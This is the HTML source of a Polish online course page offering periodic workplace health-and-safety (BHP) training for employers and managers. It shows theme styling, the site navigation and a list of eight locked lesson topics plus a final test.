255;--bb-secondary-button-background-regular:#F2F4F5;--bb-secondary-button-background-hover:#385DFF;--bb-secondary-button-border-regular:#F2F4F5;--bb-secondary-button-border-hover:#385DFF;--bb-secondary-button-text-regular:#1E2132;--bb-secondary-button-text-hover:#FFFFFF;--bb-header-background:#3e333f;--bb-header-alternate-background:#F2F4F5;--bb-header-links:#ffffff;--bb-header-links-hover:#fc4442;--bb-header-mobile-logo-size:150px;--bb-header-height:76px;--bb-sidenav-background:#ffffff;--bb-sidenav-text-regular:#939597;--bb-sidenav-text-hover:#939597;--bb-sidenav-text-active:#ffffff;--bb-sidenav-menu-background-color-regular:#ffffff;--bb-sidenav-menu-background-color-hover:#F2F4F5;--bb-sidenav-menu-background-color-active:#3e333f;--bb-sidenav-count-text-color-regular:#939597;--bb-sidenav-count-text-color-hover:#ffffff;--bb-sidenav-count-text-color-active:#3e333f;--bb-sidenav-count-background-color-regular:#F2F4F5;--bb-sidenav-count-background-color-hover:#3e333f;--bb-sidenav-count-background-color-active:#ffffff;--bb-footer-background:#ffffff;--bb-footer-widget-background:#ffffff;--bb-footer-text-color:#5A5A5A;--bb-footer-menu-link-color-regular:#5A5A5A;--bb-footer-menu-link-color-hover:#385DFF;--bb-footer-menu-link-color-active:#1E2132;--bb-admin-screen-bgr-color:#FAFBFD;--bb-admin-screen-txt-color:#3e323f;--bb-login-register-link-color-regular:#5A5A5A;--bb-login-register-link-color-hover:#1E42DD;--bb-login-register-button-background-color-regular:#385DFF;--bb-login-register-button-background-color-hover:#1E42DD;--bb-login-register-button-border-color-regular:#385DFF;--bb-login-register-button-border-color-hover:#1E42DD;--bb-login-register-button-text-color-regular:#FFFFFF;--bb-login-register-button-text-color-hover:#FFFFFF;--bb-label-background-color:#D7DFFF;--bb-label-text-color:#385DFF;--bb-tooltip-background:#3e323f;--bb-tooltip-background-rgb:62, 50, 63;--bb-tooltip-color:#ffffff;--bb-default-notice-color:#3e333f;--bb-default-notice-color-rgb:62, 51, 63;--bb-success-color:#1CD991;--bb-success-color-rgb:28, 217, 145;--bb-warning-color:#f7ba45;--bb-warning-color-rgb:247, 186, 69;--bb-danger-color:#EF3E46;--bb-danger-color-rgb:239, 62, 70;--bb-login-custom-heading-color:#FFFFFF;--bb-button-radius:100px;--bb-block-radius:4px;--bb-option-radius:3px;--bb-block-radius-inner:4px;--bb-input-radius:4px;--bb-checkbox-radius:2.7px;--bb-primary-button-focus-shadow:none;--bb-secondary-button-focus-shadow:none;--bb-outline-button-focus-shadow:none;--bb-input-focus-shadow:none;--bb-input-focus-border-color:var(--bb-content-border-color);--bb-label-type-radius:100px;--bb-widget-title-text-transform:uppercase;}h1 { line-height:1.2; }h2 { line-height:1.2; }h3 { line-height:1.4; }h4 { line-height:1.4; }h5 { line-height:1.4; }h6 { line-height:1.4; }.bb-style-primary-bgr-color {background-color:#fc4442;}.bb-style-border-radius {border-radius:100px;}#site-logo .site-title img {max-height:inherit;}.site-header-container .site-branding {min-width:150px;}#site-logo .site-title .bb-logo img,#site-logo .site-title img.bb-logo,.buddypanel .site-title img {width:150px;}.site-title img.bb-mobile-logo {width:150px;}.site-header-container #site-logo .bb-logo img,.site-header-container #site-logo .site-title img.bb-logo,.site-title img.bb-mobile-logo {max-height:76px}.sticky-header .site-content,body.buddypress.sticky-header .site-content,.bb-buddypanel.sticky-header .site-content,.single-sfwd-quiz.bb-buddypanel.sticky-header .site-content,.single-sfwd-lessons.bb-buddypanel.sticky-header .site-content,.single-sfwd-topic.bb-buddypanel.sticky-header .site-content {padding-top:76px}.site-header .site-header-container,.header-search-wrap,.header-search-wrap input.search-field,.header-search-wrap form.search-form {height:76px;}.sticky-header .bp-feedback.bp-sitewide-notice {top:76px;}@media screen and (max-width:767px) {.bb-mobile-header {height:76px;}#learndash-content .lms-topic-sidebar-wrapper .lms-topic-sidebar-data {height:calc(90vh - 76px);}}[data-balloon]:after,[data-bp-tooltip]:after {background-color:rgba( 62,50,63,1 );box-shadow:none;}[data-balloon]:before,[data-bp-tooltip]:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba( 62,50,63,1 )%22%20transform%3D%22rotate(0)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}[data-bp-tooltip][data-bp-tooltip-pos="right"]:before,[data-balloon][data-balloon-pos='right']:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2212px%22%20height%3D%2236px%22%3E%3Cpath%20fill%3D%22rgba( 62,50,63,1 )%22%20transform%3D%22rotate(90 6 6)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}[data-bp-tooltip][data-bp-tooltip-pos="left"]:before,[data-balloon][data-balloon-pos='left']:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2212px%22%20height%3D%2236px%22%3E%3Cpath%20fill%3D%22rgba( 62,50,63,1 )%22%20transform%3D%22rotate(-90 18 18)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}[data-bp-tooltip][data-bp-tooltip-pos="down-left"]:before,[data-bp-tooltip][data-bp-tooltip-pos="down"]:before,[data-balloon][data-balloon-pos='down']:before {background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http://www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba( 62,50,63,1 )%22%20transform%3D%22rotate(180 18 6)%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E");background-size:100% auto;}</style>
            <style id="buddyboss_theme-bp-style">
                #buddypress #header-cover-image.has-default,#buddypress #header-cover-image.has-default .guillotine-window img,.bs-group-cover.has-default a {background-color:#3e323f;}body.buddypress.register.login-split-page .login-split .split-overlay,body.buddypress.activation.login-split-page .login-split .split-overlay {opacity:0.3;}
            </style>
            
            <style id="buddyboss_theme-learndash-style">
                .learndash-wrapper .bb-ld-tabs #learndash-course-content {top:-118px;}html[dir="rtl"] .learndash_next_prev_link a.next-link,html[dir="rtl"] .learndash_next_prev_link span.next-link {border-radius:100px 0 0 100px;}html[dir="rtl"] .learndash_next_prev_link a.prev-link,html[dir="rtl"] .learndash_next_prev_link span.prev-link {border-radius:0 100px 100px 0;}
            </style>
            
		<style id="buddyboss_theme-custom-style">

		a.bb-close-panel i {top:21px;}
		</style>
				<style type="text/css" id="wp-custom-css">
			.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate {
    display: none !important;
}		</style>
		<style id="buddyboss_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-header .site-title{font-family:Gilroy;font-weight:normal;font-style:normal;font-size:30px;font-display:swap;}body{font-family:Gilroy;font-weight:400;font-style:normal;font-size:16px;font-display:swap;}h1{font-family:Gilroy;font-weight:normal;font-style:normal;font-size:34px;font-display:swap;}h2{font-family:Gilroy;font-weight:normal;font-style:normal;font-size:24px;font-display:swap;}h3{font-family:Gilroy;font-weight:normal;font-style:normal;font-size:20px;font-display:swap;}h4{font-family:Gilroy;font-weight:normal;font-style:normal;font-size:18px;font-display:swap;}h5{font-family:Gilroy;font-weight:normal;font-style:normal;font-size:16px;font-display:swap;}h6{font-family:Gilroy;font-weight:normal;font-style:normal;font-size:12px;font-display:swap;}</style><style>.bb-learndash-banner:before {
    content: '';
    opacity: 1;
    background-color: #3e323f !important;
    background-image: none;
    background-image: none;
}

.learndash-wrapper .ld-item-list-item-expanded .ld-table-list-items .ld-table-list-item .ld-table-list-item-quiz .ld-item-title, .learndash-wrapper .ld-table-list .ld-table-list-items div.ld-table-list-item a.ld-table-list-item-preview .ld-topic-title:before, .learndash-wrapper .ld-table-list .ld-table-list-items div.ld-table-list-item a.ld-table-list-item-preview .ld-topic-title, .learndash-wrapper .learndash_content_wrap .ld-table-list-item-quiz .ld-item-title, .learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-list-item-preview .ld-item-details .ld-icon-arrow-down, .learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-list-item-preview .ld-item-name .ld-item-title .lms-is-locked-ico i, .learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-name, .learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-list-item-preview .ld-item-name .ld-item-title .ld-item-components span, .bb-type-list li a, .lms-quiz-list li a, .learndash_next_prev_link a, #buddypress ul.courses-group-list .course-link a.button, .learndash-wrapper .ld-pagination .ld-pages a, .learndash-wrapper #ld-profile .ld-item-list-item-expanded .ld-table-list .ld-table-list-item-preview .ld-table-list-title a {
    color: #3e323f;
}

.primary-menu .current-menu-ancestor>a, .primary-menu .current-menu-item>a, .primary-menu .current-menu-parent>a, .primary-menu .current_page_item>a {
    font-weight: 700 !important;
}

.primary-menu > li > a, .primary-menu > li > a > i, .site-header #header-aside i, .bb-header-buttons a.button.outline, .primary-menu > .menu-item-has-children:not(.hideshow):after, .site-header .hideshow .more-button > i, .site-header i, .site-header .notification-dropdown i, .site-header .header-search-wrap i, .user-wrap.menu-item-has-children #header-my-account-menu a {
    font-weight: 700 !important;
}

.primary-menu a {
    font-size: 1rem;
    color: #939597;
    letter-spacing: normal
}

#page .bb-course-title {
    line-height: 1.1;
}

.user-name {
    color: #fff;
}

input[type=checkbox], input[type=radio] {
    width: auto;
}

.wpcf7-list-item {
    margin: 0 !important;
}


.woocommerce div.product form.cart .variations select {
    width: 100%;
}

@media (max-width: 543px) {
.single .entry-title {
    font-size: 1.5rem !important;
    line-height: 1.5 !important;
}}

.learndash-wrapper .ld-button {
    font-weight: 400;
}

.woocommerce-checkout input[type=checkbox] {
    position: relative;
    opacity: 1;
}

.woocommerce-checkout input[type=checkbox]+span:before, .woocommerce-checkout input[type=checkbox]:checked+span:before {
    display: none;
}</style>
	</head>

	<body data-rsssl=1 class="bp-nouveau sfwd-courses-template-default single single-sfwd-courses postid-856 theme-buddyboss-theme woocommerce-no-js buddyboss-theme bb-template-v1 buddypanel-logo-off default-fi  header-style-1  menu-style-standard sticky-header elementor-default elementor-kit-2764 no-js learndash-cpt learndash-cpt-sfwd-courses learndash-template-ld30 learndash-embed-responsive learndash-theme">

        
		
		<div id="page" class="site">

			
			<header id="masthead" class="site-header site-header--bb">
				<div class="container site-header-container flex default-header">
    <a href="#" class="bb-toggle-panel"><i class="bb-icon-l bb-icon-sidebar"></i></a>
    
<div id="site-logo" class="site-branding buddypanel_logo_display_off">
	<div class="site-title">
		<a href="https://kursybhp.online/" rel="home">
			<img width="600" height="280" src="https://kursybhp.online/wp-content/uploads/2019/07/Logo-mobile-white-szkolenia-bhp-online.png" class="bb-logo" alt="" decoding="async" fetchpriority="high" srcset="https://kursybhp.online/wp-content/uploads/2019/07/Logo-mobile-white-szkolenia-bhp-online.png 600w, https://kursybhp.online/wp-content/uploads/2019/07/Logo-mobile-white-szkolenia-bhp-online-300x140.png 300w, https://kursybhp.online/wp-content/uploads/2019/07/Logo-mobile-white-szkolenia-bhp-online-100x47.png 100w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
	</div>
</div>	<nav id="site-navigation" class="main-navigation" data-menu-space="120">
		<div id="primary-navbar">
			<ul id="primary-menu" class="primary-menu bb-primary-overflow"><li id="menu-item-744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-744 no-icon"><a href="https://kursybhp.online/"><span>Start</span></a></li>
<li id="menu-item-2837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2837 no-icon"><a href="https://kursybhp.online/szkolenia"><span>Wszystkie kursy</span></a></li>
<li id="menu-item-2196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196 no-icon"><a href="https://kursybhp.online/kontakt/"><span>Kontakt</span></a></li>
</ul>			<div id="navbar-collapse">
				<a class="more-button" href="#"><i class="bb-icon-f bb-icon-ellipsis-h"></i></a>
				<div class="sub-menu">
					<div class="wrapper">
						<ul id="navbar-extend" class="sub-menu-inner"></ul>
					</div>
				</div>
			</div>
		</div>
	</nav>
		
<div id="header-aside" class="header-aside name_and_avatar">
	<div class="header-aside-inner">

		
							<a href="#" class="header-search-link" data-balloon-pos="down" data-balloon="Szukaj"><i class="bb-icon-l bb-icon-search"></i></a>
				<span class="search-separator bb-separator"></span>
				<div class="notification-wrap header-cart-link-wrap cart-wrap menu-item-has-children">
	<a href="https://kursybhp.online/koszyk/" class="header-cart-link notification-link">
        <span data-balloon-pos="down" data-balloon="Koszyk">
			<i class="bb-icon-l bb-icon-shopping-cart"></i>
                    </span>
	</a>
    <section class="notification-dropdown">
        <header class="notification-header">
            <h2 class="title">Koszyk</h2>
                    </header>
        <div class="header-mini-cart">
            

	<p class="woocommerce-mini-cart__empty-message">Brak produktów w koszyku.</p>


        </div>
    </section>
</div>				<div class="bb-header-buttons">
					<a href="https://kursybhp.online/wp-login.php" class="button small outline signin-button link">Logowanie</a>

									</div>
			
	</div><!-- .header-aside-inner -->
</div><!-- #header-aside -->
</div>
<div class="bb-mobile-header-wrapper bb-single-icon">
	<div class="bb-mobile-header flex align-items-center">
		<div class="bb-left-panel-icon-wrap">
			<a href="#" class="push-left bb-left-panel-mobile"><i class="bb-icon-l bb-icon-bars"></i></a>
		</div>

		<div class="flex-1 mobile-logo-wrapper">
			
			<div class="site-title">

				<a href="https://kursybhp.online/" rel="home">
					<img width="600" height="280" src="https://kursybhp.online/wp-content/uploads/2019/07/Logo-mobile-white-szkolenia-bhp-online.png" class="bb-mobile-logo" alt="" decoding="async" srcset="https://kursybhp.online/wp-content/uploads/2019/07/Logo-mobile-white-szkolenia-bhp-online.png 600w, https://kursybhp.online/wp-content/uploads/2019/07/Logo-mobile-white-szkolenia-bhp-online-300x140.png 300w, https://kursybhp.online/wp-content/uploads/2019/07/Logo-mobile-white-szkolenia-bhp-online-100x47.png 100w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

			</div>
		</div>
		<div class="header-aside">
								<a data-balloon-pos="left" data-balloon="Szukaj" href="#" class="push-right header-search-link"><i class="bb-icon-l bb-icon-search"></i></a>
							</div>
	</div>

	<div class="header-search-wrap">
		<div class="container">
			
<form role="search" method="get" class="search-form" action="https://kursybhp.online/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field-top" placeholder="Szukaj" value="" name="s" />
	</label>
</form>
			<a data-balloon-pos="left" data-balloon="Zamknij" href="#" class="close-search"><i class="bb-icon-l bb-icon-times"></i></a>
		</div>
	</div>
</div>

<div class="bb-mobile-panel-wrapper left light closed">
	<div class="bb-mobile-panel-inner">
		<div class="bb-mobile-panel-header">
							<div class="logo-wrap">
					<a href="https://kursybhp.online/" rel="home">
						<img width="600" height="280" src="https://kursybhp.online/wp-content/uploads/2019/07/Logo-mobile-white-szkolenia-bhp-online.png" class="bb-mobile-logo" alt="" decoding="async" srcset="https://kursybhp.online/wp-content/uploads/2019/07/Logo-mobile-white-szkolenia-bhp-online.png 600w, https://kursybhp.online/wp-content/uploads/2019/07/Logo-mobile-white-szkolenia-bhp-online-300x140.png 300w, https://kursybhp.online/wp-content/uploads/2019/07/Logo-mobile-white-szkolenia-bhp-online-100x47.png 100w" sizes="(max-width: 600px) 100vw, 600px" />					</a>
				</div>
						<a href="#" class="bb-close-panel"><i class="bb-icon-l bb-icon-times"></i></a>
		</div>

		<nav class="main-navigation" data-menu-space="120">
			<ul id="menu-main-menu" class="bb-primary-menu mobile-menu buddypanel-menu side-panel-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-744"><a href="https://kursybhp.online/">Start</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2837"><a href="https://kursybhp.online/szkolenia">Wszystkie kursy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196"><a href="https://kursybhp.online/kontakt/">Kontakt</a></li>
</ul>		</nav>

	</div>
</div>
<div class="header-search-wrap">
	<div class="container">
		
<form role="search" method="get" class="search-form" action="https://kursybhp.online/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field-top" placeholder="Szukaj" value="" name="s" />
	</label>
</form>
		<a href="#" class="close-search"><i class="bb-icon-l bb-icon-times"></i></a>
	</div>
</div>			</header>

			
			
			<div id="content" class="site-content">

				
				<div class="container">
					<div class="bb-grid site-content-grid">
<div id="primary" class="content-area bb-grid-cell">
	<main id="main" class="site-main">

	<div class="learndash learndash_post_sfwd-courses user_has_no_access"  id="learndash_post_856">
<div class="learndash-wrapper">

	<div class="bb-vw-container bb-learndash-banner">

	
	<div class="bb-course-banner-info container bb-learndash-side-area">
		<div class="flex flex-wrap">
			<div class="bb-course-banner-inner">
								<h1 class="entry-title">Szkolenie okresowe dla pracodawców i osób zatrudnionych na stanowiskach kierowniczych</h1>

									<div class="bb-course-excerpt">
						Utrwal i sprawdź swoją wiedzę w zakresie BHP przy pracy.
<p class="ga-mc"><strong>RABATY DLA WIĘKSZEJ ILOŚCI DOSTĘPÓW</strong>. Przy dostępach dla większej ilości pracowników w swojej firmie <a href="https://kursy.inzynierbhp.com/kontakt/">prosimy o wiadomość</a> lub kontakt pod numerem 791550140.</p>
Po zaliczeniu testu certyfikat będzie dostępny do pobrania na stronie Moje kursy.					</div>
				
				<div class="bb-course-points">
					<a class="anchor-course-points" href="#learndash-course-content">
						Szczegóły kursu						<i class="bb-icon-l bb-icon-angle-down"></i>
					</a>
				</div>

				
				<div class="bb-course-single-meta flex align-items-center bb_single_meta_off">
									</div>

			</div>
		</div>
	</div>
</div>

	<div class="bb-grid">

		<div class="bb-learndash-content-wrap">

			<div class="bb-ld-tabs"><div id="learndash-course-content"></div>
<div class="ld-tabs ld-tab-count-1">
	
	<div class="ld-tabs-content">
		
			<div role="tabpanel" tabindex="0" aria-labelledby="content" class="ld-tab-content ld-visible" id="ld-tab-content-856">
											</div>

			
	</div> <!--/.ld-tabs-content-->

</div> <!--/.ld-tabs-->
</div><div class="learndash-wrapper learndash-wrap learndash-shortcode-wrap learndash-shortcode-wrap-course_content-856_856_0"><div class="learndash user_has_no_access" id="learndash_post_856">		<div class="learndash-wrapper">
						<div class="ld-item-list ld-lesson-list ld-course-content-856" data-shortcode_instance="{&quot;course_id&quot;:856,&quot;post_id&quot;:856,&quot;group_id&quot;:0,&quot;paged&quot;:1,&quot;num&quot;:20,&quot;wrapper&quot;:true,&quot;user_id&quot;:0}">
			<div class="ld-section-heading">

				
				<h2>
				Zawartość				</h2>

				
				<div class="ld-item-list-actions" data-ld-expand-list="true">

					
					
				</div> <!--/.ld-item-list-actions-->
			</div> <!--/.ld-section-heading-->

			
	<div class="ld-item-list-items ld-lesson-progression ld-item-list-856" id="ld-item-list-856" data-ld-expand-id="ld-item-list-856" data-ld-expand-list="true">
		
<div class="ld-item-list-item ld-item-lesson-item ld-lesson-item-1724 is_not_sample learndash-not-available learndash-incomplete" id="ld-expand-1724" data-ld-expand-id="ld-expand-1724" data-balloon-pos="up" data-balloon="Aktualnie nie masz dostępu do tej zawartości">
	<div class="ld-item-list-item-preview">
		
		<a class="ld-item-name ld-primary-color-hover" href="https://kursybhp.online/zagadnienia/wybrane-regulacje-prawne-z-zakresu-prawa-pracy-dotyczace-bhp/">
			<div class="ld-status-icon ld-status-incomplete"></div>			<div class="ld-item-title">
				<span>Temat 1: Wybrane regulacje prawne z zakresu prawa pracy dotyczące BHP<span class="lms-is-locked-ico"><i class="bb-icon-f bb-icon-lock"></i></span></span>			</div> <!--/.ld-item-title-->
		</a>

		
		<div class="ld-item-details">
					</div> <!--/.ld-item-details-->

			</div> <!--/.ld-item-list-item-preview-->
	</div> <!--/.ld-item-list-item-->

<div class="ld-item-list-item ld-item-lesson-item ld-lesson-item-1726 is_not_sample learndash-not-available learndash-incomplete" id="ld-expand-1726" data-ld-expand-id="ld-expand-1726" data-balloon-pos="up" data-balloon="Aktualnie nie masz dostępu do tej zawartości">
	<div class="ld-item-list-item-preview">
		
		<a class="ld-item-name ld-primary-color-hover" href="https://kursybhp.online/zagadnienia/identyfikacja-analiza-i-ocena-zagrozen-czynnikami-szkodliwymi-dla-zdrowia-uciazliwymi-i-niebezpiecznymi/">
			<div class="ld-status-icon ld-status-incomplete"></div>			<div class="ld-item-title">
				<span>Temat 2: Identyfikacja, analiza i ocena zagrożeń czynnikami szkodliwymi dla zdrowia, uciążliwymi i niebezpiecznymi<span class="lms-is-locked-ico"><i class="bb-icon-f bb-icon-lock"></i></span></span>			</div> <!--/.ld-item-title-->
		</a>

		
		<div class="ld-item-details">
					</div> <!--/.ld-item-details-->

			</div> <!--/.ld-item-list-item-preview-->
	</div> <!--/.ld-item-list-item-->

<div class="ld-item-list-item ld-item-lesson-item ld-lesson-item-1763 is_not_sample learndash-not-available learndash-incomplete" id="ld-expand-1763" data-ld-expand-id="ld-expand-1763" data-balloon-pos="up" data-balloon="Aktualnie nie masz dostępu do tej zawartości">
	<div class="ld-item-list-item-preview">
		
		<a class="ld-item-name ld-primary-color-hover" href="https://kursybhp.online/zagadnienia/organizacja-i-metody-ksztaltowania-bezpiecznych-i-higienicznych-warunkow-pracy/">
			<div class="ld-status-icon ld-status-incomplete"></div>			<div class="ld-item-title">
				<span>Temat 3: Organizacja i metody kształtowania bezpiecznych i higienicznych warunków pracy<span class="lms-is-locked-ico"><i class="bb-icon-f bb-icon-lock"></i></span></span>			</div> <!--/.ld-item-title-->
		</a>

		
		<div class="ld-item-details">
					</div> <!--/.ld-item-details-->

			</div> <!--/.ld-item-list-item-preview-->
	</div> <!--/.ld-item-list-item-->

<div class="ld-item-list-item ld-item-lesson-item ld-lesson-item-1767 is_not_sample learndash-not-available learndash-incomplete" id="ld-expand-1767" data-ld-expand-id="ld-expand-1767" data-balloon-pos="up" data-balloon="Aktualnie nie masz dostępu do tej zawartości">
	<div class="ld-item-list-item-preview">
		
		<a class="ld-item-name ld-primary-color-hover" href="https://kursybhp.online/zagadnienia/analiza-okolicznosci-i-przyczyn-wypadkow-przy-pracy-i-chorob-zawodowych/">
			<div class="ld-status-icon ld-status-incomplete"></div>			<div class="ld-item-title">
				<span>Temat 4: Analiza okoliczności i przyczyn wypadków przy pracy i chorób zawodowych<span class="lms-is-locked-ico"><i class="bb-icon-f bb-icon-lock"></i></span></span>			</div> <!--/.ld-item-title-->
		</a>

		
		<div class="ld-item-details">
					</div> <!--/.ld-item-details-->

			</div> <!--/.ld-item-list-item-preview-->
	</div> <!--/.ld-item-list-item-->

<div class="ld-item-list-item ld-item-lesson-item ld-lesson-item-1775 is_not_sample learndash-not-available learndash-incomplete" id="ld-expand-1775" data-ld-expand-id="ld-expand-1775" data-balloon-pos="up" data-balloon="Aktualnie nie masz dostępu do tej zawartości">
	<div class="ld-item-list-item-preview">
		
		<a class="ld-item-name ld-primary-color-hover" href="https://kursybhp.online/zagadnienia/organizacja-i-metodyka-szkolenia-w-zakresie-bhp/">
			<div class="ld-status-icon ld-status-incomplete"></div>			<div class="ld-item-title">
				<span>Temat 5: Organizacja i metodyka szkolenia w zakresie BHP<span class="lms-is-locked-ico"><i class="bb-icon-f bb-icon-lock"></i></span></span>			</div> <!--/.ld-item-title-->
		</a>

		
		<div class="ld-item-details">
					</div> <!--/.ld-item-details-->

			</div> <!--/.ld-item-list-item-preview-->
	</div> <!--/.ld-item-list-item-->

<div class="ld-item-list-item ld-item-lesson-item ld-lesson-item-1769 is_not_sample learndash-not-available learndash-incomplete" id="ld-expand-1769" data-ld-expand-id="ld-expand-1769" data-balloon-pos="up" data-balloon="Aktualnie nie masz dostępu do tej zawartości">
	<div class="ld-item-list-item-preview">
		
		<a class="ld-item-name ld-primary-color-hover" href="https://kursybhp.online/zagadnienia/zasady-postepowania-w-razie-wypadku-w-czasie-pracy-i-w-sytuacjach-zagrozen/">
			<div class="ld-status-icon ld-status-incomplete"></div>			<div class="ld-item-title">
				<span>Temat 6: Zasady postępowania w razie wypadku w czasie pracy i w sytuacjach zagrożeń<span class="lms-is-locked-ico"><i class="bb-icon-f bb-icon-lock"></i></span></span>			</div> <!--/.ld-item-title-->
		</a>

		
		<div class="ld-item-details">
					</div> <!--/.ld-item-details-->

			</div> <!--/.ld-item-list-item-preview-->
	</div> <!--/.ld-item-list-item-->

<div class="ld-item-list-item ld-item-lesson-item ld-lesson-item-1771 is_not_sample learndash-not-available learndash-incomplete" id="ld-expand-1771" data-ld-expand-id="ld-expand-1771" data-balloon-pos="up" data-balloon="Aktualnie nie masz dostępu do tej zawartości">
	<div class="ld-item-list-item-preview">
		
		<a class="ld-item-name ld-primary-color-hover" href="https://kursybhp.online/zagadnienia/skutki-ekonomiczne-niewlasciwych-warunkow-pracy/">
			<div class="ld-status-icon ld-status-incomplete"></div>			<div class="ld-item-title">
				<span>Temat 7: Skutki ekonomiczne niewłaściwych warunków pracy<span class="lms-is-locked-ico"><i class="bb-icon-f bb-icon-lock"></i></span></span>			</div> <!--/.ld-item-title-->
		</a>

		
		<div class="ld-item-details">
					</div> <!--/.ld-item-details-->

			</div> <!--/.ld-item-list-item-preview-->
	</div> <!--/.ld-item-list-item-->

<div class="ld-item-list-item ld-item-lesson-item ld-lesson-item-1773 is_not_sample learndash-not-available learndash-incomplete" id="ld-expand-1773" data-ld-expand-id="ld-expand-1773" data-balloon-pos="up" data-balloon="Aktualnie nie masz dostępu do tej zawartości">
	<div class="ld-item-list-item-preview">
		
		<a class="ld-item-name ld-primary-color-hover" href="https://kursybhp.online/zagadnienia/problemy-ochrony-ppoz-i-ochrony-srodowiska-naturalnego/">
			<div class="ld-status-icon ld-status-incomplete"></div>			<div class="ld-item-title">
				<span>Temat 8: Problemy ochrony PPOŻ i ochrony środowiska naturalnego<span class="lms-is-locked-ico"><i class="bb-icon-f bb-icon-lock"></i></span></span>			</div> <!--/.ld-item-title-->
		</a>

		
		<div class="ld-item-details">
					</div> <!--/.ld-item-details-->

			</div> <!--/.ld-item-list-item-preview-->
	</div> <!--/.ld-item-list-item-->
	<div id="ld-table-list-item-1040" class="ld-item-list-item ld-item-list-item-quiz is_not_sample learndash-incomplete" data-balloon-pos="up" data-balloon="Aktualnie nie masz dostępu do tej zawartości">
		<div class="ld-item-list-item-preview">
			<a class="ld-item-name ld-primary-color-hover" href="https://kursybhp.online/quizy/test-bhp-all/">
				<div class="ld-status-icon ld-quiz-incomplete"><span class="ld-icon ld-icon-quiz"></span></div>
				<div class="ld-item-title">
					<span>Test sprawdzający zdobytą wiedzę z zakresu BHP<span class="lms-is-locked-ico"><i class="bb-icon-f bb-icon-lock"></i></span></span>				</div>

				
							</a>
		</div> <!--/.list-item-preview-->
	</div>
	</div> <!--/.ld-item-list-items-->

		</div> <!--/.ld-item-list-->

			</div> <!--/.learndash-wrapper-->
		</div></div>
	
    

		</div>

		
<div class="bb-single-course-sidebar bb-preview-wrap">
	<div class="bb-ld-sticky-sidebar">
		<div class="widget bb-enroll-widget">
			<div class="bb-enroll-widget flex-1 push-right">
				<div class="bb-course-preview-wrap bb-thumbnail-preview">
					<div class="bb-preview-course-link-wrap">
						<div class="thumbnail-container thumbnail-container-img">
							<div class="bb-course-video-overlay">
								<div>
									<span class="bb-course-play-btn-wrapper"><span class="bb-course-play-btn"></span></span>
									<div>Preview thisSzkolenie</div>
								</div>
							</div>
							<img width="624" height="433" src="https://kursybhp.online/wp-content/uploads/2016/03/Szkolenie-okresowe-dla-pracodawców-i-stanowisk-kierowniczych-Kurs-BHP-Online-624x433.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://kursybhp.online/wp-content/uploads/2016/03/Szkolenie-okresowe-dla-pracodawców-i-stanowisk-kierowniczych-Kurs-BHP-Online-624x433.jpg 624w, https://kursybhp.online/wp-content/uploads/2016/03/Szkolenie-okresowe-dla-pracodawców-i-stanowisk-kierowniczych-Kurs-BHP-Online-300x208.jpg 300w, https://kursybhp.online/wp-content/uploads/2016/03/Szkolenie-okresowe-dla-pracodawców-i-stanowisk-kierowniczych-Kurs-BHP-Online-768x533.jpg 768w, https://kursybhp.online/wp-content/uploads/2016/03/Szkolenie-okresowe-dla-pracodawców-i-stanowisk-kierowniczych-Kurs-BHP-Online-1024x711.jpg 1024w, https://kursybhp.online/wp-content/uploads/2016/03/Szkolenie-okresowe-dla-pracodawców-i-stanowisk-kierowniczych-Kurs-BHP-Online-360x250.jpg 360w, https://kursybhp.online/wp-content/uploads/2016/03/Szkolenie-okresowe-dla-pracodawców-i-stanowisk-kierowniczych-Kurs-BHP-Online-100x69.jpg 100w, https://kursybhp.online/wp-content/uploads/2016/03/Szkolenie-okresowe-dla-pracodawców-i-stanowisk-kierowniczych-Kurs-BHP-Online-600x417.jpg 600w, 